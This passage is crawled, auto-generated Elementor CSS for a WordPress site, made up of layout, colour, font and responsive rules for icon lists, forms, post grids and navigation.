0% 0% 0%;}.elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(11px/2);}.elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(11px/2);}.elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(11px/2);margin-left:calc(11px/2);}.elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-11px/2);margin-left:calc(-11px/2);}body.rtl .elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-11px/2);}body:not(.rtl) .elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-11px/2);}.elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-22484 .elementor-element.elementor-element-8627dbe{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-icon{padding-right:5px;}.elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-item > a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-22484 .elementor-element.elementor-element-8627dbe .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-22484 .elementor-element.elementor-element-c3896a6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22484 .elementor-element.elementor-element-c3896a6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22484 .elementor-element.elementor-element-5b203c3 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-secondary );}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );}.elementor-22484 .elementor-element.elementor-element-5b203c3{--e-icon-list-icon-size:32px;--icon-vertical-offset:0px;}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-text{transition:color 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22484 .elementor-element.elementor-element-4499320 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-22484 .elementor-element.elementor-element-ddd6bb0{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:17px;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-17px;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-labels-inline .elementor-field-group > label{padding-left:17px;}body:not(.rtl) .elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-labels-inline .elementor-field-group > label{padding-right:17px;}body .elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-labels-above .elementor-field-group > label{padding-bottom:17px;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-field-group > label, .elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-field-subgroup label{color:var( --e-global-color-secondary );}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-mark-required .elementor-field-label:after{color:var( --e-global-color-primary );}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-field-group > label{font-size:20px;font-weight:400;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-field-type-html{padding-bottom:0px;font-weight:400;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-field-group .elementor-field, .elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-field-subgroup label{font-weight:400;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-button{font-weight:500;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .e-form__buttons__wrapper__button-next{background-color:#575757;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-button[type="submit"]{background-color:#575757;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .e-form__buttons__wrapper__button-previous{background-color:#F19F53;color:#ffffff;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-22484 .elementor-element.elementor-element-375d3d5 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-22484 .elementor-element.elementor-element-375d3d5{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-22484 .elementor-element.elementor-element-7be8bb9{margin-top:0px;margin-bottom:0px;}.elementor-22484 .elementor-element.elementor-element-4ceb61e{text-align:left;font-size:16px;}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(32px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(32px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(32px/2);margin-left:calc(32px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-32px/2);margin-left:calc(-32px/2);}body.rtl .elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-32px/2);}body:not(.rtl) .elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-32px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3{--e-icon-list-icon-size:24px;}}@media(max-width:767px){.elementor-22484 .elementor-element.elementor-element-7be8bb9{margin-top:50px;margin-bottom:50px;}.elementor-22484 .elementor-element.elementor-element-4ceb61e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-22484 .elementor-element.elementor-element-4ceb61e{font-size:17px;}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-22484 .elementor-element.elementor-element-5b203c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-22484 .elementor-element.elementor-element-5b203c3{--e-icon-list-icon-size:30px;}}@media(min-width:768px){.elementor-22484 .elementor-element.elementor-element-74d1267{width:64.902%;}.elementor-22484 .elementor-element.elementor-element-c3896a6{width:35.003%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22484 .elementor-element.elementor-element-74d1267{width:80%;}.elementor-22484 .elementor-element.elementor-element-c3896a6{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://annehodgson.de/wp-content/uploads/elementor/css/post-22453.css?ver=1740035143
body_size: 2361
content:
.elementor-22453 .elementor-element.elementor-element-2e66ee20{padding:1% 0% 0% 10%;}.elementor-bc-flex-widget .elementor-22453 .elementor-element.elementor-element-3fcd675a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22453 .elementor-element.elementor-element-3fcd675a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22453 .elementor-element.elementor-element-3fcd675a > .elementor-element-populated{padding:0% 10% 0% 0%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22453 .elementor-element.elementor-element-c701a2f > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-22453 .elementor-element.elementor-element-c701a2f{text-align:right;}.elementor-22453 .elementor-element.elementor-element-c701a2f .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );-webkit-text-stroke-color:#000;stroke:#000;color:var( --e-global-color-accent );}.elementor-22453 .elementor-element.elementor-element-6770b80b{margin-top:50px;margin-bottom:0px;padding:0% 16% 0% 16%;}.elementor-22453 .elementor-element.elementor-element-7a850a02 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#3D4971;}.elementor-22453 .elementor-element.elementor-element-7a850a02 > .elementor-element-populated, .elementor-22453 .elementor-element.elementor-element-7a850a02 > .elementor-element-populated > .elementor-background-overlay, .elementor-22453 .elementor-element.elementor-element-7a850a02 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-22453 .elementor-element.elementor-element-c124911 .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22453 .elementor-element.elementor-element-d0b6961{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-22453 .elementor-element.elementor-element-d0b6961 > .elementor-widget-container{background-color:var( --e-global-color-secondary );}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-22453 .elementor-element.elementor-element-d0b6961:after{content:"0.66";}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__thumbnail__link{width:100%;}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__meta-data span + span:before{content:"///";}.elementor-22453 .elementor-element.elementor-element-d0b6961.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-22453 .elementor-element.elementor-element-d0b6961.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-22453 .elementor-element.elementor-element-d0b6961.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__title, .elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__title a{color:#3D4971;font-weight:600;}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__meta-data{font-weight:400;}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__excerpt p{font-weight:400;}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__read-more{color:#E39717;}.elementor-22453 .elementor-element.elementor-element-d0b6961 a.elementor-post__read-more{font-size:17px;font-weight:500;}.elementor-22453 .elementor-element.elementor-element-6580988c > .elementor-element-populated{margin:0px 0px 0px 040px;--e-column-margin-right:0px;--e-column-margin-left:040px;padding:0% 0% 0% 0%;}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22453 .elementor-element.elementor-element-402b959c .elementor-icon-list-icon{width:14px;}.elementor-22453 .elementor-element.elementor-element-402b959c .elementor-icon-list-icon i{font-size:14px;}.elementor-22453 .elementor-element.elementor-element-402b959c .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-22453 .elementor-element.elementor-element-402b959c .elementor-icon-list-text, .elementor-22453 .elementor-element.elementor-element-402b959c .elementor-icon-list-text a{color:var( --e-global-color-accent );}.elementor-22453 .elementor-element.elementor-element-402b959c .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22453 .elementor-element.elementor-element-fc6b5fd{--alignment:right;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-widget-theme-post-featured-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22453 .elementor-element.elementor-element-5bf58776{text-align:center;}.elementor-22453 .elementor-element.elementor-element-5bf58776 img{width:100%;}.elementor-widget-theme-post-content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22453 .elementor-element.elementor-element-1423074e{color:var( --e-global-color-text );font-size:16px;font-weight:200;line-height:1.8em;}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22453 .elementor-element.elementor-element-6f100d8 > .elementor-widget-container{padding:30px 0px 30px 0px;border-style:solid;border-width:1px 0px 1px 0px;}.elementor-22453 .elementor-element.elementor-element-6f100d8 span.post-navigation__prev--label{color:#F19F53;}.elementor-22453 .elementor-element.elementor-element-6f100d8 span.post-navigation__next--label{color:#F19F53;}.elementor-22453 .elementor-element.elementor-element-6f100d8 span.post-navigation__prev--label, .elementor-22453 .elementor-element.elementor-element-6f100d8 span.post-navigation__next--label{font-family:"Verdana", Sans-serif;font-size:18px;}.elementor-22453 .elementor-element.elementor-element-6f100d8 .post-navigation__arrow-wrapper{color:#F19F53;font-size:15px;}body:not(.rtl) .elementor-22453 .elementor-element.elementor-element-6f100d8 .post-navigation__arrow-prev{padding-right:25px;}body:not(.rtl) .elementor-22453 .elementor-element.elementor-element-6f100d8 .post-navigation__arrow-next{padding-left:25px;}body.rtl .elementor-22453 .elementor-element.elementor-element-6f100d8 .post-navigation__arrow-prev{padding-left:25px;}body.rtl .elementor-22453 .elementor-element.elementor-element-6f100d8 .post-navigation__arrow-next{padding-right:25px;}.elementor-22453 .elementor-element.elementor-element-342edb7 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-22453 .elementor-element.elementor-element-aac4dbf > .elementor-widget-container{background-color:#FFF20101;}.elementor-22453 .elementor-element.elementor-element-71265b12 > .elementor-container{max-width:1200px;min-height:100px;}.elementor-22453 .elementor-element.elementor-element-71265b12{margin-top:50px;margin-bottom:20px;padding:0% 16% 0% 16%;}.elementor-bc-flex-widget .elementor-22453 .elementor-element.elementor-element-7eda462a.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-22453 .elementor-element.elementor-element-7eda462a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-22453 .elementor-element.elementor-element-7eda462a > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#000000;padding:0px 0px 0px 50px;}.elementor-22453 .elementor-element.elementor-element-7eda462a > .elementor-element-populated, .elementor-22453 .elementor-element.elementor-element-7eda462a > .elementor-element-populated > .elementor-background-overlay, .elementor-22453 .elementor-element.elementor-element-7eda462a > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-22453 .elementor-element.elementor-element-3c6b3d08 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-22453 .elementor-element.elementor-element-3c6b3d08{text-align:right;}.elementor-22453 .elementor-element.elementor-element-3c6b3d08 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:35px;font-weight:200;text-transform:uppercase;color:#000000;}.elementor-22453 .elementor-element.elementor-element-833c792{margin-top:40px;margin-bottom:0px;}.elementor-22453 .elementor-element.elementor-element-228b9463{--grid-row-gap:50px;--grid-column-gap:50px;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-22453 .elementor-element.elementor-element-228b9463:after{content:"0.66";}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__thumbnail__link{width:100%;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__meta-data span + span:before{content:"•";}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__card{border-width:0px;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__text{padding:0 0px;margin-top:0px;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__meta-data{padding:10px 0px;color:#000000;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__avatar{padding-right:0px;padding-left:0px;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__card .elementor-post__meta-data{border-top-color:#000000;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__title, .elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__title a{color:#3D4971;font-size:20px;font-weight:400;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__title{margin-bottom:15px;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__meta-data span:before{color:#000000;}.elementor-22453 .elementor-element.elementor-element-228b9463 a.elementor-post__read-more{font-family:"Trebuchet MS", Sans-serif;font-size:14px;font-weight:500;}@media(max-width:1024px){.elementor-22453 .elementor-element.elementor-element-3fcd675a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22453 .elementor-element.elementor-element-6770b80b{padding:0% 5% 0% 5%;}.elementor-22453 .elementor-element.elementor-element-6580988c > .elementor-element-populated{padding:0px 0px 0px 50px;} .elementor-22453 .elementor-element.elementor-element-fc6b5fd{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-22453 .elementor-element.elementor-element-71265b12 > .elementor-container{min-height:200px;}.elementor-22453 .elementor-element.elementor-element-71265b12{margin-top:0px;margin-bottom:50px;padding:0% 10% 0% 10%;}}@media(max-width:767px){.elementor-22453 .elementor-element.elementor-element-2e66ee20{margin-top:50px;margin-bottom:0px;padding:0% 5% 0% 5%;}.elementor-22453 .elementor-element.elementor-element-6770b80b{padding:0% 5% 0% 5%;}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-22453 .elementor-element.elementor-element-d0b6961:after{content:"0.5";}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__thumbnail__link{width:100%;}.elementor-22453 .elementor-element.elementor-element-6580988c > .elementor-element-populated{padding:0% 0% 0% 0%;} .elementor-22453 .elementor-element.elementor-element-fc6b5fd{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-22453 .elementor-element.elementor-element-6f100d8 span.post-navigation__prev--label, .elementor-22453 .elementor-element.elementor-element-6f100d8 span.post-navigation__next--label{font-size:15px;}.elementor-22453 .elementor-element.elementor-element-71265b12 > .elementor-container{min-height:150px;}.elementor-22453 .elementor-element.elementor-element-71265b12{margin-top:0px;margin-bottom:0px;padding:0% 5% 0% 5%;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-22453 .elementor-element.elementor-element-228b9463:after{content:"0.5";}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__thumbnail__link{width:100%;}}@media(min-width:768px){.elementor-22453 .elementor-element.elementor-element-7a850a02{width:20.013%;}.elementor-22453 .elementor-element.elementor-element-6580988c{width:80%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22453 .elementor-element.elementor-element-7a850a02{width:30%;}.elementor-22453 .elementor-element.elementor-element-6580988c{width:70%;}.elementor-22453 .elementor-element.elementor-element-7eda462a{width:100%;}}/* Start custom CSS for theme-post-content, class: .elementor-element-1423074e */#jp-relatedposts {
    display:none !important;
}

#comment {
    background-color: white !important;
}/* End custom CSS */